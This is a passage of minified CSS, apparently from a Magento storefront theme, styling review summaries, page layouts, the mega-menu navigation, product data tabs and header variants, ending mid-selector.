.label{display:none}.extended-review-summary-wrapper.columns-3>.review-ratings{margin-right:30px}.extended-review-summary-wrapper.columns-3>div:last-child{margin-right:0}.extended-review-summary-wrapper.columns-4{flex-wrap:wrap}.extended-review-summary-wrapper.columns-4 .extended-review-summary{width:50%;margin-right:0;max-width:50%}.extended-review-summary-wrapper.columns-4 .extended-review-button{order:1;width:50%;align-self:stretch;display:flex}.extended-review-summary-wrapper.columns-4 .extended-review-button .action.primary{width:100%;flex-grow:1;align-self:stretch;display:flex;justify-content:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings{order:3}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-percent{min-width:80px;text-align:right}.extended-review-summary-wrapper.columns-4 .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper.columns-4 .review-ratings{order:4}.extended-review-summary-wrapper.columns-4 .number-of-ratings,.extended-review-summary-wrapper.columns-4 .review-ratings{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;flex-grow:1;max-width:100%;margin:0;padding:20px}}@media (max-width:767px){.review-form{max-width:100%}.review-item{flex-flow:column}.extended-review-summary-wrapper{flex-wrap:wrap;margin:0;margin-bottom:20px}.extended-review-summary-wrapper .extended-review-summary{max-width:100%;margin-right:0}.extended-review-summary-wrapper .extended-review-button{order:2;margin:0;width:100%}.extended-review-summary-wrapper .extended-review-button .action.primary{width:100%}.extended-review-summary-wrapper .number-of-ratings{order:3}.extended-review-summary-wrapper .number-of-ratings .rating-item{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:center;align-items:center}.extended-review-summary-wrapper .number-of-ratings .rating-number{margin-right:20px}.extended-review-summary-wrapper .number-of-ratings .rating-percent{min-width:60px;text-align:right}.extended-review-summary-wrapper .number-of-ratings .rating-result{-webkit-flex-grow:1;flex-grow:1}.extended-review-summary-wrapper .review-ratings{order:4}.extended-review-summary-wrapper .number-of-ratings,.extended-review-summary-wrapper .review-ratings{width:100%;margin-right:0}.extended-review-summary-wrapper>div{margin-top:30px}.review-content-left{margin-bottom:25px;display:block;margin-right:0;max-width:100%}.product-info-main .review-content-left{margin-bottom:0}}@media all and (min-width:1025px),print{.abs-product-options-list-desktop dt,.block-giftregistry-shared .item-options dt{clear:left;float:left;margin:0 0 5px 0}.block-giftregistry-shared .item-options dt:after{content:': '}.abs-product-options-list-desktop dd,.block-giftregistry-shared .item-options dd{display:inline-block;float:left;margin:0 0 5px}.abs-button-desktop{width:auto}.abs-blocks-2columns,.column .block-addbysku .block-content .box,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box,.account .column.main .block:not(.widget) .block-content .box{width:48.8%}.column .block-addbysku .block-content .box:nth-child(odd),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(odd),.account .column.main .block:not(.widget) .block-content .box:nth-child(odd){clear:left;float:left}.column .block-addbysku .block-content .box:nth-child(even),.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box:nth-child(even),.account .column.main .block:not(.widget) .block-content .box:nth-child(even){float:right}.abs-reset-left-margin-desktop,.column.main .cart-summary .actions-toolbar,.gift-summary .actions-toolbar,.cart.table-wrapper .gift-summary .actions-toolbar,.column.main .block-giftregistry-shared-items .actions-toolbar,.form-new-agreement .fieldset .legend,.form-new-agreement .actions-toolbar,.column.main .paypal-review .actions-toolbar,.bundle-options-container .legend.title,.wishlist-index-index .main .form-wishlist-items .actions-toolbar{margin-left:0}.abs-action-remove-desktop{margin-left:75.8%;top:6px}.abs-margin-for-forms-desktop{margin-left:25.8%}.abs-visually-hidden-desktop,.modes-label,.dashboard-welcome-toggler{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-desktop:before,.abs-add-clearfix-desktop:after,.block-cart-failed .block-content:before,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:before,.column .block-addbysku .block-content:after,.cart-container:before,.cart-container:after,.block-giftregistry-shared .item-options:before,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:before,.gift-wrapping .nested:after,.table .gift-wrapping .content:before,.table .gift-wrapping .content:after,.block-wishlist-management:before,.block-wishlist-management:after,.paypal-review .block-content:before,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:before,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:before,.login-container:after,.account .column.main .block:not(.widget) .block-content:before,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:before,.block-addresses-list .items.addresses:after,.order-links:before,.order-links:after,.account .column.main .block.block-order-details-view:before,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:before,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:before,.sales-guest-view .column.main .block.block-order-details-view:after,.header.content:before,.header.content:after,.page-header .header.panel:before,.page-header .header.panel:after{content:'';display:table}.abs-add-clearfix-desktop:after,.block-cart-failed .block-content:after,.column .block-addbysku .block-content:after,.cart-container:after,.block-giftregistry-shared .item-options:after,.gift-wrapping .nested:after,.table .gift-wrapping .content:after,.block-wishlist-management:after,.paypal-review .block-content:after,.magento-rma-guest-returns .column.main .block:not(.widget) .block-content:after,.login-container:after,.account .column.main .block:not(.widget) .block-content:after,.block-addresses-list .items.addresses:after,.order-links:after,.account .column.main .block.block-order-details-view:after,[class^='sales-guest-'] .column.main .block.block-order-details-view:after,.sales-guest-view .column.main .block.block-order-details-view:after,.header.content:after,.page-header .header.panel:after{clear:both}.abs-add-box-sizing-desktop,.column.main,.sidebar-main,.sidebar-additional,.account .column.main .block.block-order-details-view .block-content:not(.widget) .box,[class^='sales-guest-'] .column.main .block.block-order-details-view .block-content:not(.widget) .box,.sales-guest-view .column.main .block.block-order-details-view .block-content:not(.widget) .box{box-sizing:border-box}.abs-add-box-sizing-desktop-m,.opc-wrapper{box-sizing:border-box}.abs-revert-field-type-desktop .fieldset>.field,.abs-revert-field-type-desktop .fieldset .fields>.field{margin:0 0 20px}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.label,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.abs-revert-field-type-desktop .fieldset>.field:not(.choice)>.control,.abs-revert-field-type-desktop .fieldset .fields>.field:not(.choice)>.control{float:none;width:auto}.abs-revert-field-type-desktop .fieldset>.field>.label,.abs-revert-field-type-desktop .fieldset .fields>.field>.label{margin:0 0 5px;display:inline-block}.abs-revert-field-type-desktop .fieldset>.field.choice:before,.abs-revert-field-type-desktop .fieldset .fields>.field.choice:before,.abs-revert-field-type-desktop .fieldset>.field.no-label:before,.abs-revert-field-type-desktop .fieldset .fields>.field.no-label:before{display:none}.abs-no-display-desktop,.sidebar .block.widget .pager .item:not(.pages-item-next):not(.pages-item-previous){display:none}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .cart-gift-item{float:left;position:relative;width:73%}.abs-shopping-cart-items-desktop .actions,.block-cart-failed .actions,.cart-container .cart-gift-item .actions{text-align:right}.block-cart-failed .action.clear,.block-cart-failed .action.update,.cart-container .cart-gift-item .action.clear,.cart-container .cart-gift-item .action.update{margin-left:0}.block-cart-failed .action.continue,.cart-container .cart-gift-item .action.continue{float:left}a.ox-grey-underline:hover{opacity:1}.huge-line{height:6px}.centered-iblocks .iblock,.centered-iblocks>div{padding:25px 50px}.page-bottom-padding{margin-bottom:-80px}h1{margin-bottom:40px}h1.huge-10,.h1.huge-10,h2.huge-10,.h2.huge-10{font-size:96px}h2.big,.h2.big{font-size:72px}h2.huge,.h2.huge{font-size:90px}.responsive-padding-1{padding:35px}.hide-on-desktop{display:none !important}.container{max-width:1400px}.navigation,.ox-megamenu,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1400px;padding-left:20px;padding-right:20px;width:auto}.header__content .ox-megamenu{padding:0}.page-main{width:100%;-webkit-flex-grow:1;flex-grow:1;-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto}.ie9 .page-main{width:auto}.product-page--fullwidth.catalog-product-view .page-main,.page-layout-1column-fullwidth.catalog-product-view .page-main{padding-left:60px;padding-right:60px}.columns{display:block}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:66.66666667%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:83.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:83.33333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:50px}.page-layout-3columns .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:16.66666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-additional{clear:right;padding-left:50px}.page-layout-3columns .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:16.66666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0;padding-right:50px}.page-layout-2columns-left .sidebar-main{padding-right:50px}.page-layout-2columns-right .sidebar-additional{padding-right:0;padding-left:50px}.page-layout-2columns-right .sidebar-main{padding-left:50px;padding-right:0}.page-layout-3columns .column.main{width:calc(100% -  540px)}.page-layout-3columns .sidebar-additional,.page-layout-3columns .sidebar-main{width:270px}.page-layout-3columns .sidebar-additional{padding-left:25px}.page-layout-3columns .sidebar-main{padding-right:25px}.page-layout-2columns-right .column.main,.page-layout-2columns-left .column.main{width:calc(100% -  320px)}.page-layout-2columns-right .sidebar-additional,.page-layout-2columns-left .sidebar-additional,.page-layout-2columns-right .sidebar-main,.page-layout-2columns-left .sidebar-main{width:320px}.panel.header{padding:10px 20px}.page-layout-1column-fullwidth .page-main,.page-layout-1column-fullwidth.catalog-category-view .page-main{padding:0;max-width:100%}.promo-block-categories-grid .promo-block-categories__text{display:flex !important;display:-ms-flexbox !important;align-content:center !important;-ms-flex-line-pack:center !important;-ms-flex-align:center !important;align-items:center !important}.promo-block-categories-grid .promo-block-categories__text .title{font-size:36px;margin-bottom:40px}.ox-margin-lg{margin-bottom:30px}.ox-margin-lg-no{margin-bottom:0}.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-left .sidebar-additional{padding-left:10px;padding-right:60px}.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-main,.sidebar-nobg.categories--fullwidth.page-layout-2columns-right .sidebar-additional{padding-right:10px;padding-left:60px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-additional{padding-left:30px}.sidebar-nobg.categories--fullwidth.page-layout-3columns .sidebar-main{padding-right:30px}.ox-messages-fixed .page.messages{position:fixed;left:10px;top:120px;z-index:800;max-width:600px;width:100%}.ox-messages-fixed .page.messages .message{margin-bottom:10px;padding-right:40px;box-shadow:10px 24px 33px 0px rgba(0,0,0,0.12);background:#ffffff}.ox-messages-fixed .page.messages .message .ox-overlay-close-btn{display:block;animation:show .15s;animation-fill-mode:forwards}.ox-messages-fixed .page.messages .ox-overlay-close-btn{display:none;opacity:0;padding:5px;position:absolute;right:12px;top:12px;border:none}.ox-messages-fixed .page.messages .ox-overlay-close-btn span{width:15px;height:15px}.ox-megamenu,.navigation{width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex}.slide-out-menu--mobile,.nav-toggle{display:none !important}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content{display:block !important}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:transparent;font-size:16px;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 5px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#fff;line-height:27px;padding:0 9px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#000;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-width:0;color:#000;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;box-shadow:0px 4px 22px 0px rgba(0,0,0,0.08);font-size:14px;font-weight:700;min-width:230px;padding:15px 0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:-10px}.navigation .level0 .submenu>ul{margin-top:10px}.navigation .level0 .submenu>ul:before{border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;color:#fff;left:20px;top:-20px;content:'';display:block;overflow:hidden;position:absolute;z-index:4}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;background:transparent;color:#000;padding:7px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#000;color:#fff;text-decoration:none}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.navigation .level0.parent>.level-top{padding-right:9px}.navigation .level0.parent>.level-top>.ui-menu-icon{display:none !important}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{width:8px;height:8px;top:50%;transform:translateY(-4px)}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:before{content:'';position:absolute;right:0;top:3px;background:#000000;width:8px;height:2px;transition:background .1s ease .4s}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{content:'';position:absolute;right:3px;top:0;background:#000000;width:2px;height:8px;transition:background .1s ease .4s}.panel.header .links,.panel.header .switcher{display:inline-block}.fieldset>.field{margin:0 0 29px}.product.data.items{position:relative;z-index:1}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 0 0 0}.product.data.items>.item.title>.switch{font-weight:800;line-height:30px;font-size:1.5rem;color:#000;text-decoration:none;background:transparent;border:none;border-bottom:none;height:30px;padding:6px 30px 6px 30px}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:transparent}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:transparent;color:#000;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:6px}.product.data.items>.item.content{background:#f8f8f8;margin-top:42px;padding:40px 40px 40px 40px;border:none}.tabs-style--minimal .product.data.items.accordion .additional-attributes th{padding-left:0}.tabs-style--minimal .product.data.items.accordion>.item.content{padding:6px 2px 30px 2px;background:none;margin:0}.tabs-style--minimal .product.data.items.accordion>.item.content:before{content:none}.tabs-style--minimal .product.data.items.accordion>.item.title{border-top:1px solid rgba(0,0,0,0.08);margin:0}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch{color:#000;height:auto;background:none !important;padding-top:12px;padding-bottom:12px;padding-left:30px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover{background:none}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:focus:before,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:hover:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after,.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{background:#000}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:before{left:2px;top:50%;width:12px;height:2px;margin-top:-1px}.tabs-style--minimal .product.data.items.accordion>.item.title>.switch:after{left:7px;top:50%;width:2px;height:12px;margin-top:-6px}.tabs-style--minimal .product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items.accordion>.item.title.active>.switch:hover{color:#000;padding-bottom:12px}.product.data.items>.item.title{box-sizing:initial}.product.data.items>.item.title>.switch{letter-spacing:-0.03em;overflow:hidden;text-transform:uppercase;box-sizing:content-box}.product.data.items>.item.title>.switch:before{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(39px);transition:all .25s ease;background:#000000;will-change:transform}.product.data.items>.item.title>.switch:after{content:'';display:block;position:absolute;width:100%;height:100%;bottom:0;left:0;z-index:-1;transform:translateY(100%);transition:all .4s ease;background:#ffe51e;will-change:transform}.product.data.items>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items>.item.title>.switch:focus,.product.data.items>.item.title>.switch:hover{color:#fff;text-decoration:none;background:none}.product.data.items>.item.title.active>.switch{transition:all .25s ease}.product.data.items>.item.title.active>.switch:after{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title>.switch:visited,.tabs-style--minimal .product.data.items>.item.title>.switch:focus,.tabs-style--minimal .product.data.items>.item.title>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.title>.switch:before{height:3px;transform:translateY(3px);transition:all .25s ease;background:#000;will-change:transform}.tabs-style--minimal .product.data.items>.item.title>.switch:after{content:none}.tabs-style--minimal .product.data.items>.item.title.active>.switch:before{transform:translateY(0);transition:transform .3s ease}.tabs-style--minimal .product.data.items>.item.title:not(.disabled)>.switch:active,.tabs-style--minimal .product.data.items>.item.title.active>.switch,.tabs-style--minimal .product.data.items>.item.title.active>.switch:focus,.tabs-style--minimal .product.data.items>.item.title.active>.switch:hover{color:#000}.tabs-style--minimal .product.data.items>.item.content{padding:40px 0;background:none;position:relative}.tabs-style--minimal .product.data.items>.item.content:before{height:1px;width:100%;background:rgba(0,0,0,0.08);position:absolute;top:-1px}.product.data.items.accordion{margin:0;padding:0}.product.data.items.accordion>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items.accordion>.item.title>.switch{display:block}.product.data.items.accordion>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items.accordion>.item.content:before,.product.data.items.accordion>.item.content:after{content:'';display:table}.product.data.items.accordion>.item.content:after{clear:both}.product.data.items.accordion>.item.content.active{display:block}.product.data.items.accordion>.item.title{margin:0 0 15px}.product.data.items.accordion>.item.title>.switch{background:#000;border-bottom:0 solid #d1d1d1;border-left:0 solid #d1d1d1;border-right:0 solid #d1d1d1;border-top:0 solid #d1d1d1;height:50px;padding:6px 20px 6px 50px;font-weight:800;line-height:38px;font-size:1.6rem;color:#fff;text-decoration:none}.product.data.items.accordion>.item.title>.switch:visited{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:hover{color:#000;text-decoration:none}.product.data.items.accordion>.item.title>.switch:active{color:#000;text-decoration:none}.product.data.items.accordion>.item.title:not(.disabled)>.switch:focus,.product.data.items.accordion>.item.title:not(.disabled)>.switch:hover{background:#ffe51e}.product.data.items.accordion>.item.title:not(.disabled)>.switch:active,.product.data.items.accordion>.item.title.active>.switch,.product.data.items.accordion>.item.title.active>.switch:focus,.product.data.items.accordion>.item.title.active>.switch:hover{background:#ffe51e;color:#000;text-decoration:none;padding-bottom:6px}.product.data.items.accordion>.item.content{background:#f8f8f8;border:none;margin:0 0 15px;padding:40px 40px 40px 40px}.product.data.items.accordion .data.item{display:block}.product.data.items.accordion .data.item.content{display:none}.product.data.items.accordion .item.title.active{margin-bottom:0}.product.data.items.accordion .item.title.active>.switch{color:#000}.product.data.items.accordion .item.title.active>.switch:visited{color:#000}.product.data.items.accordion .item.title.active>.switch:after,.product.data.items.accordion .item.title.active>.switch:before{background:#000}.product.data.items.accordion .item.title.active>.switch:after{content:none}.product.data.items.accordion .item.title>.switch{position:relative;box-sizing:border-box}.product.data.items.accordion .item.title>.switch:after,.product.data.items.accordion .item.title>.switch:before{content:'';display:block;position:absolute;background:#fff;transition:all .6s ease;transform:none;z-index:unset}.product.data.items.accordion .item.title>.switch:before{left:17px;top:23px;width:15px;height:3px}.product.data.items.accordion .item.title>.switch:after{left:23px;top:17px;width:3px;height:15px}.product.data.items.accordion .item.title>.switch:focus:after,.product.data.items.accordion .item.title>.switch:hover:after,.product.data.items.accordion .item.title>.switch:focus:before,.product.data.items.accordion .item.title>.switch:hover:before{transition:all 10ms ease;background:#000}.menu-style-5 .page-header .ox-megamenu,.menu-style-5 .page-header .navigation{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0,.menu-style-5 .page-header .navigation>ul>.level0{height:100%}.menu-style-5 .page-header .ox-megamenu>ul>.level0>.level-top,.menu-style-5 .page-header .navigation>ul>.level0>.level-top{height:100%;display:flex;align-items:center}.menu-style-2 .page-header .ox-megamenu,.menu-style-2 .page-header .navigation{height:100%}.menu-style-2 .page-header .ox-megamenu>ul,.menu-style-2 .page-header .navigation>ul{padding:0}.menu-style-2 .page-header .ox-megamenu>ul>.level0>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0>.level-top:before{height:calc(100% - 15px);top:0;transform-origin:top;transition:transform .5s cubic-bezier(.85, 0, .12, 1)}.menu-style-2 .page-header .ox-megamenu>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0.active>.level-top:before,.menu-style-2 .page-header .ox-megamenu>ul>.level0:hover>.level-top:before,.menu-style-2 .page-header .navigation>ul>.level0:hover>.level-top:before{transition:transform .2s cubic-bezier(.85, 0, .12, 1)}.menu-style-3 .page-header .ox-megamenu>ul>.level0>a,.menu-style-3 .page-header .navigation>ul>.level0>a,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.level-top,.menu-style-3 .page-header .navigation>ul>.level0>.level-top{margin:0 9px;padding:0;background:none !important}.menu-style-3 .page-header .ox-megamenu>ul>.level0>a:before,.menu-style-3 .page-header .navigation>ul>.level0>a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0>.level-top:before,.menu-style-3 .page-header .navigation>ul>.level0>.level-top:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-3 .page-header .ox-megamenu>ul>.level0.has-active>a:before,.menu-style-3 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0.active>a:before,.menu-style-3 .page-header .navigation>ul>.level0.active>a:before,.menu-style-3 .page-header .ox-megamenu>ul>.level0:hover>a:before,.menu-style-3 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.menu-style-4 .page-header.ox-sticky.sticky.resize .ox-megamenu,.menu-style-4 .page-header.ox-sticky.sticky.resize .navigation{min-height:64px}.menu-style-4 .page-header .ox-megamenu,.menu-style-4 .page-header .navigation{height:100%}.menu-style-4 .page-header .ox-megamenu>ul,.menu-style-4 .page-header .navigation>ul{padding:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0,.menu-style-4 .page-header .navigation>ul>.level0{margin:0;height:100%}.menu-style-4 .page-header .ox-megamenu>ul>.level0>a,.menu-style-4 .page-header .navigation>ul>.level0>a,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top,.menu-style-4 .page-header .navigation>ul>.level0>.level-top{background:none !important;padding:6px 20px;height:100%;display:flex;align-items:center}.menu-style-4 .page-header .ox-megamenu>ul>.level0>a:before,.menu-style-4 .page-header .navigation>ul>.level0>a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0>.level-top:before,.menu-style-4 .page-header .navigation>ul>.level0>.level-top:before{transform:scaleY(1);opacity:0;transition:opacity .2s ease;height:2px;top:auto;bottom:0}.menu-style-4 .page-header .ox-megamenu>ul>.level0.has-active>a:before,.menu-style-4 .page-header .navigation>ul>.level0.has-active>a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0.active>a:before,.menu-style-4 .page-header .navigation>ul>.level0.active>a:before,.menu-style-4 .page-header .ox-megamenu>ul>.level0:hover>a:before,.menu-style-4 .page-header .navigation>ul>.level0:hover>a:before{opacity:1}.header--layout-4 .header__content .flex-right{height:74px}.header--layout-4 .minicart-wrapper .action.showcart{position:relative}.header--layout-4 .minicart-wrapper .action.showcart:after{content:'';position:absolute;z-index:-1;width:100%;transform:scaleX(0);transform-origin:left;height:100%;top:0;left:0;background-color:#ffe51e;animation:scaleout .35s forwards cubic-bezier(.85, 0, .12, 1)}.header--layout-4 .minicart-wrapper .action.showcart:hover:after{animation:scalein .35s forwards cubic-bezier(.85, 0, .12, 1);transform-origin:right}.header--layout-5 .page-header.header--full-width .header__left{padding-left:20px}.header--layout-5 .page-header.header--full-width .header__left .ox-megamenu .ox-megamenu-navigation{margin-left:-8px}.header--layout-5 .header__content .header__left,.header--layout-5 .header__content .header__right{-ms-flex-preferred-size:calc(50% - 105px);flex-basis:calc(50% - 105px);max-width:calc(50% - 105px)}.header--layout-5 .header__content .header__left .ox-megamenu .ox-megamenu-navigation{padding:0 24px 0 0}.header--layout-5 .header__content .header__right{-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding-right:0}.header--layout-6 .ox-sticky.sticky.resize .header__content .header__item-search{display:block}.header--layout-6 .ox-sticky.sticky.resize .header__content>.header__center.block-search{display:none}.header--layout-6 .ox-sticky.sticky.resize .header__left{flex:1 1 auto}.header--layout-6 .ox-sticky.sticky.resize .block-search--type-panel .action-search-slideout{display:flex !important}.header--layout-6 .header__content .header__right .header__item-search{display:none}.header--layout-6 .header__content .header__center.block-search{order:unset;z-index:101;align-items:center;display:flex;float:none;width:auto;padding-left:30px;padding-right:30px}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form{float:none;width:auto}.header--layout-6 .header__content .header__center.block-search.header__item-search .header__search-wrapper>form input{width:100% !important}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper{flex:1 1 auto}.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .ox-overlay-close-btn,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper .logo__container,.header--layout-6 .header__content .header__center.block-search .header__search-wrapper 